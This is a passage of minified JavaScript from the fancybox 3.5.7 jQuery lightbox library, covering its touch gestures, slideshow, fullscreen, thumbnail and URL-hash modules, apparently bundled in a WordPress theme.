o}"afterClose"!==t&&a.$refs?a.$refs.container.trigger(t+".fb",i):r.trigger(t+".fb",i)},updateControls:function(){var t=this,o=t.current,i=o.index,a=t.$refs.container,s=t.$refs.caption,r=o.opts.caption;o.$slide.trigger("refresh"),r&&r.length?(t.$caption=s,s.children().eq(0).html(r)):t.$caption=null,t.hasHiddenControls||t.isIdle||t.showControls(),a.find("[data-fancybox-count]").html(t.group.length),a.find("[data-fancybox-index]").html(i+1),a.find("[data-fancybox-prev]").prop("disabled",!o.opts.loop&&i<=0),a.find("[data-fancybox-next]").prop("disabled",!o.opts.loop&&i>=t.group.length-1),"image"===o.type?a.find("[data-fancybox-zoom]").show().end().find("[data-fancybox-download]").attr("href",o.opts.image.src||o.src).show():o.opts.toolbar&&a.find("[data-fancybox-download],[data-fancybox-zoom]").hide(),n(e.activeElement).is(":hidden,[disabled]")&&t.$refs.container.trigger("focus")},hideControls:function(t){var e=this,n=["infobar","toolbar","nav"];!t&&e.current.opts.preventCaptionOverlap||n.push("caption"),this.$refs.container.removeClass(n.map(function(t){return"fancybox-show-"+t}).join(" ")),this.hasHiddenControls=!0},showControls:function(){var t=this,e=t.current?t.current.opts:t.opts,n=t.$refs.container;t.hasHiddenControls=!1,t.idleSecondsCounter=0,n.toggleClass("fancybox-show-toolbar",!(!e.toolbar||!e.buttons)).toggleClass("fancybox-show-infobar",!!(e.infobar&&t.group.length>1)).toggleClass("fancybox-show-caption",!!t.$caption).toggleClass("fancybox-show-nav",!!(e.arrows&&t.group.length>1)).toggleClass("fancybox-is-modal",!!e.modal)},toggleControls:function(){this.hasHiddenControls?this.showControls():this.hideControls()}}),n.fancybox={version:"3.5.7",defaults:a,getInstance:function(t){var e=n('.fancybox-container:not(".fancybox-is-closing"):last').data("FancyBox"),o=Array.prototype.slice.call(arguments,1);return e instanceof b&&("string"===n.type(t)?e[t].apply(e,o):"function"===n.type(t)&&t.apply(e,o),e)},open:function(t,e,n){return new b(t,e,n)},close:function(t){var e=this.getInstance();e&&(e.close(),!0===t&&this.close(t))},destroy:function(){this.close(!0),r.add("body").off("click.fb-start","**")},isMobile:/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),use3d:function(){var n=e.createElement("div");return t.getComputedStyle&&t.getComputedStyle(n)&&t.getComputedStyle(n).getPropertyValue("transform")&&!(e.documentMode&&e.documentMode<11)}(),getTranslate:function(t){var e;return!(!t||!t.length)&&(e=t[0].getBoundingClientRect(),{top:e.top||0,left:e.left||0,width:e.width,height:e.height,opacity:parseFloat(t.css("opacity"))})},setTranslate:function(t,e){var n="",o={};if(t&&e){return void 0===e.left&&void 0===e.top||(n=(void 0===e.left?t.position().left:e.left)+"px, "+(void 0===e.top?t.position().top:e.top)+"px",n=this.use3d?"translate3d("+n+", 0px)":"translate("+n+")"),void 0!==e.scaleX&&void 0!==e.scaleY?n+=" scale("+e.scaleX+", "+e.scaleY+")":void 0!==e.scaleX&&(n+=" scaleX("+e.scaleX+")"),n.length&&(o.transform=n),void 0!==e.opacity&&(o.opacity=e.opacity),void 0!==e.width&&(o.width=e.width),void 0!==e.height&&(o.height=e.height),t.css(o)}},animate:function(t,e,o,i,a){var s,r=this;n.isFunction(o)&&(i=o,o=null),r.stop(t),s=r.getTranslate(t),t.on(f,function(c){(!c||!c.originalEvent||t.is(c.originalEvent.target)&&"z-index"!=c.originalEvent.propertyName)&&(r.stop(t),n.isNumeric(o)&&t.css("transition-duration",""),n.isPlainObject(e)?void 0!==e.scaleX&&void 0!==e.scaleY&&r.setTranslate(t,{top:e.top,left:e.left,width:s.width*e.scaleX,height:s.height*e.scaleY,scaleX:1,scaleY:1}):!0!==a&&t.removeClass(e),n.isFunction(i)&&i(c))}),n.isNumeric(o)&&t.css("transition-duration",o+"ms"),n.isPlainObject(e)?(void 0!==e.scaleX&&void 0!==e.scaleY&&(delete e.width,delete e.height,t.parent().hasClass("fancybox-slide--image")&&t.parent().addClass("fancybox-is-scaling")),n.fancybox.setTranslate(t,e)):t.addClass(e),t.data("timer",setTimeout(function(){t.trigger(f)},o+33))},stop:function(t,e){t&&t.length&&(clearTimeout(t.data("timer")),e&&t.trigger(f),t.off(f).css("transition-duration",""),t.parent().removeClass("fancybox-is-scaling"))}},n.fn.fancybox=function(t){var e;return t=t||{},e=t.selector||!1,e?n("body").off("click.fb-start",e).on("click.fb-start",e,{options:t},i):this.off("click.fb-start").on("click.fb-start",{items:this,options:t},i),this},r.on("click.fb-start","[data-fancybox]",i),r.on("click.fb-start","[data-fancybox-trigger]",function(t){n('[data-fancybox="'+n(this).attr("data-fancybox-trigger")+'"]').eq(n(this).attr("data-fancybox-index")||0).trigger("click.fb-start",{$trigger:n(this)})}),function(){var t=null;r.on("mousedown mouseup focus blur",".fancybox-button",function(e){switch(e.type){case"mousedown":t=n(this);break;case"mouseup":t=null;break;case"focusin":n(".fancybox-button").removeClass("fancybox-focus"),n(this).is(t)||n(this).is("[disabled]")||n(this).addClass("fancybox-focus");break;case"focusout":n(".fancybox-button").removeClass("fancybox-focus")}})}()}}(window,document,jQuery),function(t,e,n){var o=function(){return t.requestAnimationFrame||t.webkitRequestAnimationFrame||t.mozRequestAnimationFrame||t.oRequestAnimationFrame||function(e){return t.setTimeout(e,1000/60)}}(),i=function(){return t.cancelAnimationFrame||t.webkitCancelAnimationFrame||t.mozCancelAnimationFrame||t.oCancelAnimationFrame||function(e){t.clearTimeout(e)}}(),a=function(e){var n=[];e=e.originalEvent||e||t.e,e=e.touches&&e.touches.length?e.touches:e.changedTouches&&e.changedTouches.length?e.changedTouches:[e];for(var o in e){e[o].pageX?n.push({x:e[o].pageX,y:e[o].pageY}):e[o].clientX&&n.push({x:e[o].clientX,y:e[o].clientY})}return n},s=function(t,e,n){return e&&t?"x"===n?t.x-e.x:"y"===n?t.y-e.y:Math.sqrt(Math.pow(t.x-e.x,2)+Math.pow(t.y-e.y,2)):0},r=function(t){if(t.is('a,area,button,[role="button"],input,label,select,summary,textarea,video,audio,iframe')||n.isFunction(t.get(0).onclick)||t.data("selectable")){return!0}for(var e=0,o=t[0].attributes,i=o.length;e<i;e++){if("data-fancybox-"===o[e].nodeName.substr(0,14)){return!0}}return!1},c=function(e){var n=t.getComputedStyle(e)["overflow-y"],o=t.getComputedStyle(e)["overflow-x"],i=("scroll"===n||"auto"===n)&&e.scrollHeight>e.clientHeight,a=("scroll"===o||"auto"===o)&&e.scrollWidth>e.clientWidth;return i||a},l=function(t){for(var e=!1;;){if(e=c(t.get(0))){break}if(t=t.parent(),!t.length||t.hasClass("fancybox-stage")||t.is("body")){break}}return e},d=function(t){var e=this;e.instance=t,e.$bg=t.$refs.bg,e.$stage=t.$refs.stage,e.$container=t.$refs.container,e.destroy(),e.$container.on("touchstart.fb.touch mousedown.fb.touch",n.proxy(e,"ontouchstart"))};d.prototype.destroy=function(){var t=this;t.$container.off(".fb.touch"),n(e).off(".fb.touch"),t.requestId&&(i(t.requestId),t.requestId=null),t.tapped&&(clearTimeout(t.tapped),t.tapped=null)},d.prototype.ontouchstart=function(o){var i=this,c=n(o.target),d=i.instance,u=d.current,f=u.$slide,p=u.$content,h="touchstart"==o.type;if(h&&i.$container.off("mousedown.fb.touch"),(!o.originalEvent||2!=o.originalEvent.button)&&f.length&&c.length&&!r(c)&&!r(c.parent())&&(c.is("img")||!(o.originalEvent.clientX>c[0].clientWidth+c.offset().left))){if(!u||d.isAnimating||u.$slide.hasClass("fancybox-animated")){return o.stopPropagation(),void o.preventDefault()}i.realPoints=i.startPoints=a(o),i.startPoints.length&&(u.touch&&o.stopPropagation(),i.startEvent=o,i.canTap=!0,i.$target=c,i.$content=p,i.opts=u.opts.touch,i.isPanning=!1,i.isSwiping=!1,i.isZooming=!1,i.isScrolling=!1,i.canPan=d.canPan(),i.startTime=(new Date).getTime(),i.distanceX=i.distanceY=i.distance=0,i.canvasWidth=Math.round(f[0].clientWidth),i.canvasHeight=Math.round(f[0].clientHeight),i.contentLastPos=null,i.contentStartPos=n.fancybox.getTranslate(i.$content)||{top:0,left:0},i.sliderStartPos=n.fancybox.getTranslate(f),i.stagePos=n.fancybox.getTranslate(d.$refs.stage),i.sliderStartPos.top-=i.stagePos.top,i.sliderStartPos.left-=i.stagePos.left,i.contentStartPos.top-=i.stagePos.top,i.contentStartPos.left-=i.stagePos.left,n(e).off(".fb.touch").on(h?"touchend.fb.touch touchcancel.fb.touch":"mouseup.fb.touch mouseleave.fb.touch",n.proxy(i,"ontouchend")).on(h?"touchmove.fb.touch":"mousemove.fb.touch",n.proxy(i,"ontouchmove")),n.fancybox.isMobile&&e.addEventListener("scroll",i.onscroll,!0),((i.opts||i.canPan)&&(c.is(i.$stage)||i.$stage.find(c).length)||(c.is(".fancybox-image")&&o.preventDefault(),n.fancybox.isMobile&&c.parents(".fancybox-caption").length))&&(i.isScrollable=l(c)||l(c.parent()),n.fancybox.isMobile&&i.isScrollable||o.preventDefault(),(1===i.startPoints.length||u.hasError)&&(i.canPan?(n.fancybox.stop(i.$content),i.isPanning=!0):i.isSwiping=!0,i.$container.addClass("fancybox-is-grabbing")),2===i.startPoints.length&&"image"===u.type&&(u.isLoaded||u.$ghost)&&(i.canTap=!1,i.isSwiping=!1,i.isPanning=!1,i.isZooming=!0,n.fancybox.stop(i.$content),i.centerPointStartX=0.5*(i.startPoints[0].x+i.startPoints[1].x)-n(t).scrollLeft(),i.centerPointStartY=0.5*(i.startPoints[0].y+i.startPoints[1].y)-n(t).scrollTop(),i.percentageOfImageAtPinchPointX=(i.centerPointStartX-i.contentStartPos.left)/i.contentStartPos.width,i.percentageOfImageAtPinchPointY=(i.centerPointStartY-i.contentStartPos.top)/i.contentStartPos.height,i.startDistanceBetweenFingers=s(i.startPoints[0],i.startPoints[1]))))}},d.prototype.onscroll=function(t){var n=this;n.isScrolling=!0,e.removeEventListener("scroll",n.onscroll,!0)},d.prototype.ontouchmove=function(t){var e=this;return void 0!==t.originalEvent.buttons&&0===t.originalEvent.buttons?void e.ontouchend(t):e.isScrolling?void(e.canTap=!1):(e.newPoints=a(t),void((e.opts||e.canPan)&&e.newPoints.length&&e.newPoints.length&&(e.isSwiping&&!0===e.isSwiping||t.preventDefault(),e.distanceX=s(e.newPoints[0],e.startPoints[0],"x"),e.distanceY=s(e.newPoints[0],e.startPoints[0],"y"),e.distance=s(e.newPoints[0],e.startPoints[0]),e.distance>0&&(e.isSwiping?e.onSwipe(t):e.isPanning?e.onPan():e.isZooming&&e.onZoom()))))},d.prototype.onSwipe=function(e){var a,s=this,r=s.instance,c=s.isSwiping,l=s.sliderStartPos.left||0;if(!0!==c){"x"==c&&(s.distanceX>0&&(s.instance.group.length<2||0===s.instance.current.index&&!s.instance.current.opts.loop)?l+=Math.pow(s.distanceX,0.8):s.distanceX<0&&(s.instance.group.length<2||s.instance.current.index===s.instance.group.length-1&&!s.instance.current.opts.loop)?l-=Math.pow(-s.distanceX,0.8):l+=s.distanceX),s.sliderLastPos={top:"x"==c?0:s.sliderStartPos.top+s.distanceY,left:l},s.requestId&&(i(s.requestId),s.requestId=null),s.requestId=o(function(){s.sliderLastPos&&(n.each(s.instance.slides,function(t,e){var o=e.pos-s.instance.currPos;n.fancybox.setTranslate(e.$slide,{top:s.sliderLastPos.top,left:s.sliderLastPos.left+o*s.canvasWidth+o*e.opts.gutter})}),s.$container.addClass("fancybox-is-sliding"))})}else{if(Math.abs(s.distance)>10){if(s.canTap=!1,r.group.length<2&&s.opts.vertical?s.isSwiping="y":r.isDragging||!1===s.opts.vertical||"auto"===s.opts.vertical&&n(t).width()>800?s.isSwiping="x":(a=Math.abs(180*Math.atan2(s.distanceY,s.distanceX)/Math.PI),s.isSwiping=a>45&&a<135?"y":"x"),"y"===s.isSwiping&&n.fancybox.isMobile&&s.isScrollable){return void(s.isScrolling=!0)}r.isDragging=s.isSwiping,s.startPoints=s.newPoints,n.each(r.slides,function(t,e){var o,i;n.fancybox.stop(e.$slide),o=n.fancybox.getTranslate(e.$slide),i=n.fancybox.getTranslate(r.$refs.stage),e.$slide.css({transform:"",opacity:"","transition-duration":""}).removeClass("fancybox-animated").removeClass(function(t,e){return(e.match(/(^|\s)fancybox-fx-\S+/g)||[]).join(" ")}),e.pos===r.current.pos&&(s.sliderStartPos.top=o.top-i.top,s.sliderStartPos.left=o.left-i.left),n.fancybox.setTranslate(e.$slide,{top:o.top-i.top,left:o.left-i.left})}),r.SlideShow&&r.SlideShow.isActive&&r.SlideShow.stop()}}},d.prototype.onPan=function(){var t=this;if(s(t.newPoints[0],t.realPoints[0])<(n.fancybox.isMobile?10:5)){return void(t.startPoints=t.newPoints)}t.canTap=!1,t.contentLastPos=t.limitMovement(),t.requestId&&i(t.requestId),t.requestId=o(function(){n.fancybox.setTranslate(t.$content,t.contentLastPos)})},d.prototype.limitMovement=function(){var t,e,n,o,i,a,s=this,r=s.canvasWidth,c=s.canvasHeight,l=s.distanceX,d=s.distanceY,u=s.contentStartPos,f=u.left,p=u.top,h=u.width,g=u.height;return i=h>r?f+l:f,a=p+d,t=Math.max(0,0.5*r-0.5*h),e=Math.max(0,0.5*c-0.5*g),n=Math.min(r-h,0.5*r-0.5*h),o=Math.min(c-g,0.5*c-0.5*g),l>0&&i>t&&(i=t-1+Math.pow(-t+f+l,0.8)||0),l<0&&i<n&&(i=n+1-Math.pow(n-f-l,0.8)||0),d>0&&a>e&&(a=e-1+Math.pow(-e+p+d,0.8)||0),d<0&&a<o&&(a=o+1-Math.pow(o-p-d,0.8)||0),{top:a,left:i}},d.prototype.limitPosition=function(t,e,n,o){var i=this,a=i.canvasWidth,s=i.canvasHeight;return n>a?(t=t>0?0:t,t=t<a-n?a-n:t):t=Math.max(0,a/2-n/2),o>s?(e=e>0?0:e,e=e<s-o?s-o:e):e=Math.max(0,s/2-o/2),{top:e,left:t}},d.prototype.onZoom=function(){var e=this,a=e.contentStartPos,r=a.width,c=a.height,l=a.left,d=a.top,u=s(e.newPoints[0],e.newPoints[1]),f=u/e.startDistanceBetweenFingers,p=Math.floor(r*f),h=Math.floor(c*f),g=(r-p)*e.percentageOfImageAtPinchPointX,b=(c-h)*e.percentageOfImageAtPinchPointY,m=(e.newPoints[0].x+e.newPoints[1].x)/2-n(t).scrollLeft(),v=(e.newPoints[0].y+e.newPoints[1].y)/2-n(t).scrollTop(),y=m-e.centerPointStartX,x=v-e.centerPointStartY,w=l+(g+y),$=d+(b+x),S={top:$,left:w,scaleX:f,scaleY:f};e.canTap=!1,e.newWidth=p,e.newHeight=h,e.contentLastPos=S,e.requestId&&i(e.requestId),e.requestId=o(function(){n.fancybox.setTranslate(e.$content,e.contentLastPos)})},d.prototype.ontouchend=function(t){var o=this,s=o.isSwiping,r=o.isPanning,c=o.isZooming,l=o.isScrolling;if(o.endPoints=a(t),o.dMs=Math.max((new Date).getTime()-o.startTime,1),o.$container.removeClass("fancybox-is-grabbing"),n(e).off(".fb.touch"),e.removeEventListener("scroll",o.onscroll,!0),o.requestId&&(i(o.requestId),o.requestId=null),o.isSwiping=!1,o.isPanning=!1,o.isZooming=!1,o.isScrolling=!1,o.instance.isDragging=!1,o.canTap){return o.onTap(t)}o.speed=100,o.velocityX=o.distanceX/o.dMs*0.5,o.velocityY=o.distanceY/o.dMs*0.5,r?o.endPanning():c?o.endZooming():o.endSwiping(s,l)},d.prototype.endSwiping=function(t,e){var o=this,i=!1,a=o.instance.group.length,s=Math.abs(o.distanceX),r="x"==t&&a>1&&(o.dMs>130&&s>10||s>50);o.sliderLastPos=null,"y"==t&&!e&&Math.abs(o.distanceY)>50?(n.fancybox.animate(o.instance.current.$slide,{top:o.sliderStartPos.top+o.distanceY+150*o.velocityY,opacity:0},200),i=o.instance.close(!0,250)):r&&o.distanceX>0?i=o.instance.previous(300):r&&o.distanceX<0&&(i=o.instance.next(300)),!1!==i||"x"!=t&&"y"!=t||o.instance.centerSlide(200),o.$container.removeClass("fancybox-is-sliding")},d.prototype.endPanning=function(){var t,e,o,i=this;i.contentLastPos&&(!1===i.opts.momentum||i.dMs>350?(t=i.contentLastPos.left,e=i.contentLastPos.top):(t=i.contentLastPos.left+500*i.velocityX,e=i.contentLastPos.top+500*i.velocityY),o=i.limitPosition(t,e,i.contentStartPos.width,i.contentStartPos.height),o.width=i.contentStartPos.width,o.height=i.contentStartPos.height,n.fancybox.animate(i.$content,o,366))},d.prototype.endZooming=function(){var t,e,o,i,a=this,s=a.instance.current,r=a.newWidth,c=a.newHeight;a.contentLastPos&&(t=a.contentLastPos.left,e=a.contentLastPos.top,i={top:e,left:t,width:r,height:c,scaleX:1,scaleY:1},n.fancybox.setTranslate(a.$content,i),r<a.canvasWidth&&c<a.canvasHeight?a.instance.scaleToFit(150):r>s.width||c>s.height?a.instance.scaleToActual(a.centerPointStartX,a.centerPointStartY,150):(o=a.limitPosition(t,e,r,c),n.fancybox.animate(a.$content,o,150)))},d.prototype.onTap=function(e){var o,i=this,s=n(e.target),r=i.instance,c=r.current,l=e&&a(e)||i.startPoints,d=l[0]?l[0].x-n(t).scrollLeft()-i.stagePos.left:0,u=l[0]?l[0].y-n(t).scrollTop()-i.stagePos.top:0,f=function(t){var o=c.opts[t];if(n.isFunction(o)&&(o=o.apply(r,[c,e])),o){switch(o){case"close":r.close(i.startEvent);break;case"toggleControls":r.toggleControls();break;case"next":r.next();break;case"nextOrClose":r.group.length>1?r.next():r.close(i.startEvent);break;case"zoom":"image"==c.type&&(c.isLoaded||c.$ghost)&&(r.canPan()?r.scaleToFit():r.isScaledDown()?r.scaleToActual(d,u):r.group.length<2&&r.close(i.startEvent))}}};if((!e.originalEvent||2!=e.originalEvent.button)&&(s.is("img")||!(d>s[0].clientWidth+s.offset().left))){if(s.is(".fancybox-bg,.fancybox-inner,.fancybox-outer,.fancybox-container")){o="Outside"}else{if(s.is(".fancybox-slide")){o="Slide"}else{if(!r.current.$content||!r.current.$content.find(s).addBack().filter(s).length){return}o="Content"}}if(i.tapped){if(clearTimeout(i.tapped),i.tapped=null,Math.abs(d-i.tapX)>50||Math.abs(u-i.tapY)>50){return this}f("dblclick"+o)}else{i.tapX=d,i.tapY=u,c.opts["dblclick"+o]&&c.opts["dblclick"+o]!==c.opts["click"+o]?i.tapped=setTimeout(function(){i.tapped=null,r.isAnimating||f("click"+o)},500):f("click"+o)}return this}},n(e).on("onActivate.fb",function(t,e){e&&!e.Guestures&&(e.Guestures=new d(e))}).on("beforeClose.fb",function(t,e){e&&e.Guestures&&e.Guestures.destroy()})}(window,document,jQuery),function(t,e){e.extend(!0,e.fancybox.defaults,{btnTpl:{slideShow:'<button data-fancybox-play class="fancybox-button fancybox-button--play" title="{{PLAY_START}}"><i class="be be-playarrow"></i><i class="be be-stop"></i></button>'},slideShow:{autoStart:!1,speed:3000,progress:!0}});var n=function(t){this.instance=t,this.init()};e.extend(n.prototype,{timer:null,isActive:!1,$button:null,init:function(){var t=this,n=t.instance,o=n.group[n.currIndex].opts.slideShow;t.$button=n.$refs.toolbar.find("[data-fancybox-play]").on("click",function(){t.toggle()}),n.group.length<2||!o?t.$button.hide():o.progress&&(t.$progress=e('<div class="fancybox-progress"></div>').appendTo(n.$refs.inner))},set:function(t){var n=this,o=n.instance,i=o.current;i&&(!0===t||i.opts.loop||o.currIndex<o.group.length-1)?n.isActive&&"video"!==i.contentType&&(n.$progress&&e.fancybox.animate(n.$progress.show(),{scaleX:1},i.opts.slideShow.speed),n.timer=setTimeout(function(){o.current.opts.loop||o.current.index!=o.group.length-1?o.next():o.jumpTo(0)},i.opts.slideShow.speed)):(n.stop(),o.idleSecondsCounter=0,o.showControls())},clear:function(){var t=this;clearTimeout(t.timer),t.timer=null,t.$progress&&t.$progress.removeAttr("style").hide()},start:function(){var t=this,e=t.instance.current;e&&(t.$button.attr("title",(e.opts.i18n[e.opts.lang]||e.opts.i18n.en).PLAY_STOP).removeClass("fancybox-button--play").addClass("fancybox-button--pause"),t.isActive=!0,e.isComplete&&t.set(!0),t.instance.trigger("onSlideShowChange",!0))},stop:function(){var t=this,e=t.instance.current;t.clear(),t.$button.attr("title",(e.opts.i18n[e.opts.lang]||e.opts.i18n.en).PLAY_START).removeClass("fancybox-button--pause").addClass("fancybox-button--play"),t.isActive=!1,t.instance.trigger("onSlideShowChange",!1),t.$progress&&t.$progress.removeAttr("style").hide()},toggle:function(){var t=this;t.isActive?t.stop():t.start()}}),e(t).on({"onInit.fb":function(t,e){e&&!e.SlideShow&&(e.SlideShow=new n(e))},"beforeShow.fb":function(t,e,n,o){var i=e&&e.SlideShow;o?i&&n.opts.slideShow.autoStart&&i.start():i&&i.isActive&&i.clear()},"afterShow.fb":function(t,e,n){var o=e&&e.SlideShow;o&&o.isActive&&o.set()},"afterKeydown.fb":function(n,o,i,a,s){var r=o&&o.SlideShow;!r||!i.opts.slideShow||80!==s&&32!==s||e(t.activeElement).is("button,a,input")||(a.preventDefault(),r.toggle())},"beforeClose.fb onDeactivate.fb":function(t,e){var n=e&&e.SlideShow;n&&n.stop()}}),e(t).on("visibilitychange",function(){var n=e.fancybox.getInstance(),o=n&&n.SlideShow;o&&o.isActive&&(t.hidden?o.clear():o.set())})}(document,jQuery),function(t,e){var n=function(){for(var e=[["requestFullscreen","exitFullscreen","fullscreenElement","fullscreenEnabled","fullscreenchange","fullscreenerror"],["webkitRequestFullscreen","webkitExitFullscreen","webkitFullscreenElement","webkitFullscreenEnabled","webkitfullscreenchange","webkitfullscreenerror"],["webkitRequestFullScreen","webkitCancelFullScreen","webkitCurrentFullScreenElement","webkitCancelFullScreen","webkitfullscreenchange","webkitfullscreenerror"],["mozRequestFullScreen","mozCancelFullScreen","mozFullScreenElement","mozFullScreenEnabled","mozfullscreenchange","mozfullscreenerror"],["msRequestFullscreen","msExitFullscreen","msFullscreenElement","msFullscreenEnabled","MSFullscreenChange","MSFullscreenError"]],n={},o=0;o<e.length;o++){var i=e[o];if(i&&i[1]in t){for(var a=0;a<i.length;a++){n[e[0][a]]=i[a]}return n}}return!1}();if(n){var o={request:function(e){e=e||t.documentElement,e[n.requestFullscreen](e.ALLOW_KEYBOARD_INPUT)},exit:function(){t[n.exitFullscreen]()},toggle:function(e){e=e||t.documentElement,this.isFullscreen()?this.exit():this.request(e)},isFullscreen:function(){return Boolean(t[n.fullscreenElement])},enabled:function(){return Boolean(t[n.fullscreenEnabled])}};e.extend(!0,e.fancybox.defaults,{btnTpl:{fullScreen:'<button data-fancybox-fullscreen class="fancybox-button fancybox-button--fsenter" title="{{FULL_SCREEN}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 14H5v5h5v-2H7v-3zm-2-4h2V7h3V5H5v5zm12 7h-3v2h5v-5h-2v3zM14 5v2h3v3h2V5h-5z"/></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M5 16h3v3h2v-5H5zm3-8H5v2h5V5H8zm6 11h2v-3h3v-2h-5zm2-11V5h-2v5h5V8z"/></svg></button>'},fullScreen:{autoStart:!1}}),e(t).on(n.fullscreenchange,function(){var t=o.isFullscreen(),n=e.fancybox.getInstance();n&&(n.current&&"image"===n.current.type&&n.isAnimating&&(n.isAnimating=!1,n.update(!0,!0,0),n.isComplete||n.complete()),n.trigger("onFullscreenChange",t),n.$refs.container.toggleClass("fancybox-is-fullscreen",t),n.$refs.toolbar.find("[data-fancybox-fullscreen]").toggleClass("fancybox-button--fsenter",!t).toggleClass("fancybox-button--fsexit",t))})}e(t).on({"onInit.fb":function(t,e){var i;if(!n){return void e.$refs.toolbar.find("[data-fancybox-fullscreen]").remove()}e&&e.group[e.currIndex].opts.fullScreen?(i=e.$refs.container,i.on("click.fb-fullscreen","[data-fancybox-fullscreen]",function(t){t.stopPropagation(),t.preventDefault(),o.toggle()}),e.opts.fullScreen&&!0===e.opts.fullScreen.autoStart&&o.request(),e.FullScreen=o):e&&e.$refs.toolbar.find("[data-fancybox-fullscreen]").hide()},"afterKeydown.fb":function(t,e,n,o,i){e&&e.FullScreen&&70===i&&(o.preventDefault(),e.FullScreen.toggle())},"beforeClose.fb":function(t,e){e&&e.FullScreen&&e.$refs.container.hasClass("fancybox-is-fullscreen")&&o.exit()}})}(document,jQuery),function(t,e){var n="fancybox-thumbs";e.fancybox.defaults=e.extend(!0,{btnTpl:{thumbs:'<button data-fancybox-thumbs class="fancybox-button fancybox-button--thumbs" title="{{THUMBS}}"><i class="dashicons dashicons-grid-view"></i></button>'},thumbs:{autoStart:!1,hideOnClose:!0,parentEl:".fancybox-container",axis:"y"}},e.fancybox.defaults);var o=function(t){this.init(t)};e.extend(o.prototype,{$button:null,$grid:null,$list:null,isVisible:!1,isActive:!1,init:function(t){var e=this,n=t.group,o=0;e.instance=t,e.opts=n[t.currIndex].opts.thumbs,t.Thumbs=e,e.$button=t.$refs.toolbar.find("[data-fancybox-thumbs]");for(var i=0,a=n.length;i<a&&(n[i].thumb&&o++,!(o>1));i++){}o>1&&e.opts?(e.$button.removeAttr("style").on("click",function(){e.toggle()}),e.isActive=!0):e.$button.hide()},create:function(){var t,o=this,i=o.instance,a=o.opts.parentEl,s=[];o.$grid||(o.$grid=e('<div class="'+n+" "+n+"-"+o.opts.axis+'"></div>').appendTo(i.$refs.container.find(a).addBack().filter(a)),o.$grid.on("click","a",function(){i.jumpTo(e(this).attr("data-index"))})),o.$list||(o.$list=e('<div class="'+n+'__list">').appendTo(o.$grid)),e.each(i.group,function(e,n){t=n.thumb,t||"image"!==n.type||(t=n.src),s.push('<a href="javascript:;" tabindex="0" data-index="'+e+'"'+(t&&t.length?' style="background-image:url('+t+')"':'class="fancybox-thumbs-missing"')+"></a>")}),o.$list[0].innerHTML=s.join(""),"x"===o.opts.axis&&o.$list.width(parseInt(o.$grid.css("padding-right"),10)+i.group.length*o.$list.children().eq(0).outerWidth(!0))},focus:function(t){var e,n,o=this,i=o.$list,a=o.$grid;o.instance.current&&(e=i.children().removeClass("fancybox-thumbs-active").filter('[data-index="'+o.instance.current.index+'"]').addClass("fancybox-thumbs-active"),n=e.position(),"y"===o.opts.axis&&(n.top<0||n.top>i.height()-e.outerHeight())?i.stop().animate({scrollTop:i.scrollTop()+n.top},t):"x"===o.opts.axis&&(n.left<a.scrollLeft()||n.left>a.scrollLeft()+(a.width()-e.outerWidth()))&&i.parent().stop().animate({scrollLeft:n.left},t))},update:function(){var t=this;t.instance.$refs.container.toggleClass("fancybox-show-thumbs",this.isVisible),t.isVisible?(t.$grid||t.create(),t.instance.trigger("onThumbsShow"),t.focus(0)):t.$grid&&t.instance.trigger("onThumbsHide"),t.instance.update()},hide:function(){this.isVisible=!1,this.update()},show:function(){this.isVisible=!0,this.update()},toggle:function(){this.isVisible=!this.isVisible,this.update()}}),e(t).on({"onInit.fb":function(t,e){var n;e&&!e.Thumbs&&(n=new o(e),n.isActive&&!0===n.opts.autoStart&&n.show())},"beforeShow.fb":function(t,e,n,o){var i=e&&e.Thumbs;i&&i.isVisible&&i.focus(o?0:250)},"afterKeydown.fb":function(t,e,n,o,i){var a=e&&e.Thumbs;a&&a.isActive&&71===i&&(o.preventDefault(),a.toggle())},"beforeClose.fb":function(t,e){var n=e&&e.Thumbs;n&&n.isVisible&&!1!==n.opts.hideOnClose&&n.$grid.hide()}})}(document,jQuery),function(t,e,n){function o(){var e=t.location.hash.substr(1),n=e.split("-"),o=n.length>1&&/^\+?\d+$/.test(n[n.length-1])?parseInt(n.pop(-1),10)||1:1,i=n.join("-");return{hash:e,index:o<1?1:o,gallery:i}}function i(t){""!==t.gallery&&n("[data-fancybox='"+n.escapeSelector(t.gallery)+"']").eq(t.index-1).focus().trigger("click.fb-start")}function a(t){var e,n;return!!t&&(e=t.current?t.current.opts:t.opts,""!==(n=e.hash||(e.$orig?e.$orig.data("fancybox")||e.$orig.data("fancybox-trigger"):""))&&n)}n.escapeSelector||(n.escapeSelector=function(t){return(t+"").replace(/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t})}),n(function(){!1!==n.fancybox.defaults.hash&&(n(e).on({"onInit.fb":function(t,e){var n,i;!1!==e.group[e.currIndex].opts.hash&&(n=o(),(i=a(e))&&n.gallery&&i==n.gallery&&(e.currIndex=n.index-1))},"beforeShow.fb":function(n,o,i,s){var r;i&&!1!==i.opts.hash&&(r=a(o))&&(o.currentHash=r+(o.group.length>1?"-"+(i.index+1):""),t.location.hash!=="#"+o.currentHash&&(s&&!o.origHash&&(o.origHash=t.location.hash),o.hashTimer&&clearTimeout(o.hashTimer),o.hashTimer=setTimeout(function(){"replaceState"in t.history?(t.history[s?"pushState":"replaceState"]({},e.title,t.location.pathname+t.location.search+"#"+o.currentHash),s&&(o.hasCreatedHistory=!0)):t.location.hash=o.currentHash,o.hashTimer=null},300)))},"beforeClose.fb":function(n,o,i){i&&!1!==i.opts.hash&&(clearTimeout(o.hashTimer),o.currentHash&&o.hasCreatedHistory?t.history.back():o.currentHash&&("replaceState"in t.history?t.history.replaceState({},e.title,t.location.pathname+t.location.search+(o.origHash||"")):t.location.hash=o.origHash),o.currentHash=null)}}),n(t).on("hashchange.fb",function(){var t=o(),e=null;n.each(n(".fancybox-container").get().reverse(),function(t,o){var i=n(o).data("FancyBox");if(i&&i.currentHash){return e=i,!1}}),e?e.currentHash===t.gallery+"-"+t.index||1===t.index&&e.currentHash==t.gallery||(e.currentHash=null,e.close()):""!==t.gallery&&i(t)}),setTimeout(function(){n.fancybox.getInstance()||i(o())},50))})}(window,document,jQuery),function(t,e){var n=(new 